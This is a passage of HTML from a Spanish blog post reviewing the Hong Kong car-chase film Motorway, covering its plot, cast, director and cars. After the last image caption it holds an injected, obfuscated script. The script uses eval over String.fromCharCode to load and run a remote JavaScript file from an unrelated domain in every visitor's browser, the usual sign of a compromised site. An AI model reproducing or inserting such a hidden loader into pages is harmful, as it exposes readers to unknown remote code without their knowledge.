<p style="text-align: justify;">Pero cuando lo van a meter en una celda, la comisaría se queda a oscuras y rescata a uno de los presos matando a unos cuantos policías en su huida y cogiendo un coche que tenía preparado en el deposito de la comisaría. En la persecución logra escaparse de <strong>Cheung</strong> haciendo una maniobra imposible, algo que lo mosqueará bastante y por lo que no se detendrá hasta que consiga arrestarlo.</p>
<div class="wp-caption aligncenter" style="width: 620px"><a href="http://www.shinmh.com/blog/mayo2013/motorway/motorway-04a.jpg"><img decoding="async" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/mayo2013/motorway/motorway-04b.jpg" width="620" /></a><p class="wp-caption-text">Corre corre que te pillo.</p></div>
<h3 style="text-align: justify;">Opinión</h3>
<p style="text-align: justify;">Ya he dicho que la película es normalita y que a excepción de unas cuantas maniobras al volante no tiene mucho más que destacar, a pesar de que haya carreras por autopista o descensos de colinas en carreteras estrechas, habiendo muchos momentos de conducción durante la película, pero le falta un poco de espectacularidad y duración a las carreras, y la historia es bastante simple. Sí, se que no es cine de acción <em>Holywoodiense</em> donde hay explosiones al menor contacto de un coche contra otro, pero a lo que me refiero es que ni los derrapes (o drift) que hay durante la película no me han dicho mucho, y la persecución final hasta la he encontrado floja.</p>
<div class="wp-caption aligncenter" style="width: 620px"><a href="http://www.shinmh.com/blog/mayo2013/motorway/motorway-05a.jpg"><img decoding="async" class=" " style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/mayo2013/motorway/motorway-05b.jpg" width="620" height="413" /></a><p class="wp-caption-text">Siempre tiene que salir una chica mona.</p></div>
<p style="text-align: justify;">A <strong>Anthony Wong</strong> ya lo conocemos de sobra, pero <strong>Cheung</strong> está interpretado por <strong>Shawn Yue</strong>, un actor conocido del cine hongkones, lo teníamos en <strong>Initial D</strong> donde hizo de <strong>Takeshi Nakazato</strong> y también salía en <strong>Infernal Affairs</strong> haciendo de <strong>Chan</strong>, el policía infiltrado en las triadas.</p>
<p style="text-align: justify;">El director de la película es <strong>Jhonnie To</strong>, el cual tiene una larga carrera como cineasta siendo su primera película de <strong>1980</strong> y de las que me parece que yo solo vi <strong>Vengeance</strong> con <strong>Jhonny Hallyday</strong> y, como no, <strong>Anthony Wong</strong>. Una película que estuvo muy bien y me gustó.</p>
<div class="wp-caption aligncenter" style="width: 620px"><a href="http://www.shinmh.com/blog/mayo2013/motorway/motorway-03a.jpg"><img decoding="async" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/mayo2013/motorway/motorway-03b.jpg" width="620" /></a><p class="wp-caption-text">Y también el chulito que la quiere impresionar.</p></div>
<p style="text-align: justify;">Lo mejor sin duda serán los coches que salgan y es que tenemos a unos cuantos japoneses junto a un par alemanes. Estos serán lso que veremos y que como no, he hecho un <em>copy&amp;paste</em> de un comentario de <strong>amazon.com</strong> ya que yo de coches conozco un par y gracias: <strong>BMW E86 Z4 M Coupe</strong>, <strong>Audi A4 2.6</strong>, <strong>Honda AP2 S2000</strong>, <strong>Nissan RS13 180SX</strong>, <strong>Silvia S15</strong>, <strong>Audi TTS</strong>, <strong>Nissan Z32 Fairlady Z</strong>, y<strong> Nissan R34 Skyline GT-R. Plus</strong>. Eso sin contar que los coche patrulla son <strong>Mazda 323</strong>.</p>
<p style="text-align: justify;">En algunos momentos también salen cosas muy técnicas que seguro que a los que les gusten los coches disfrutarán, como el motor revolucionándose o el movimiento de los pies del conductor cuando van a hacer drift.</p>
<p><div class="wp-caption aligncenter" style="width: 620px"><a href="http://www.shinmh.com/blog/mayo2013/motorway/motorway-06a.jpg"><img loading="lazy" decoding="async" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/mayo2013/motorway/motorway-06b.jpg" width="620" height="413" /></a><p class="wp-caption-text">El malo sabe lo que se hace al volante.</p></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/cine-y-television/" rel="category tag">Cine y Televisión</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/anthony-wong/" rel="tag">Anthony Wong</a>, <a href="https://www.shinmh.com/tag/cine-hong-kong/" rel="tag">Cine Hong Kong</a>, <a href="https://www.shinmh.com/tag/cine-oriental/" rel="tag">cine oriental</a>, <a href="https://www.shinmh.com/tag/jhonny-to/" rel="tag">Jhonny To</a>, <a href="https://www.shinmh.com/tag/motorway/" rel="tag">Motorway</a>, <a href="https://www.shinmh.com/tag/shawn-yue/" rel="tag">Shawn Yue</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/motorway/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='15150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 18 consultas. 0,067 segundos. -->
<div></div>



</body>
</html>